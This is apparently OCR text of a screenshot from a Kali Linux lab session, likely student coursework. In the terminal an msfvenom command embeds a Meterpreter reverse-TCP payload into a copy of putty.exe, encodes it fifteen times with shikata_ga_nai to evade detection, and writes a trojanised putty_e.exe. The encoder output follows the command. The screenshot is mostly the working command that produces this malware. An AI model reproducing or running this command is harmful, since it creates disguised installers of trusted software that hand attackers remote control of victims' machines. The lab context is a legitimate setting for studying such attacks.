 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kaligrupo2@kaligrupo2: ~ putty - File Manager 07:23 PM 47%
putty - File Manager
File Edit View Go Help
/home/kaligrupo2/Downloads/putty/
kaligrupo2
Desktop
Documents
Entrega2
Downloads
cert
NT3x
OS2
putty
Music
Pictures
Public
Templates
Videos
Desktop
Trash
Network
putty.exe
1 item: 1.0 MiB (1,096,080 bytes), Free space: 17.6 GiB
kaligrupo2@kaligrupo2: ~
File Actions Edit View Help
kaligrupo2@kaligrupo2:~$ msfvenom -p windows/meterpreter/reverse_tcp
LHOST=127.0.1.1 LPORT=4443 -x /home/kaligrupo2/Downloads/putty/putt
y.exe -k -e x86/shikata_ga_nai -i 15 -f exe > /home/kaligrupo2/Docu
ments/Entrega2/putty_e.exe
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_na
i
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 1425920 bytes
kaligrupo2@kaligrupo2:~$
CTRL DERECHA
ESP 7:23 p. m.